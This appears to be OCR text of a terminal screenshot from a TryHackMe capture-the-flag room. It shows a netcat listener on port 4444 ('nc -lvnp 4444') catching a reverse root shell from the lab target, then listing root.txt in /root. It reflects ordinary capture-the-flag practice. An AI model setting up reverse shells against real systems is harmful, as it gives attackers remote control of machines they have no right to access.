 Alacritty File Edit Insert Tools View Help 11:25 AM
~/CTFs/TryHackMe/Team 0.23 39% 3.96G 0B at 11:01:39 AM
❯ ip addr show tun0 97% 650 Mbps
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.9.174.207/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::780:d1b6:3ed5:874c/64 scope link stable-privacy
valid_lft forever preferred_lft forever
~/CTFs/TryHackMe/Team 0.24 39% 3.96G 0B at 11:01:44 AM
❯ nc -lvnp 4444 97% 650 Mbps
Listening on 0.0.0.0 4444
Connection received on 10.10.90.35 57796
bash: cannot set terminal process group (2753): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# cd root
cd root
bash: cd: root: No such file or directory
root@TEAM:~# cd /root
cd /root
root@TEAM:~# ls
ls
root.txt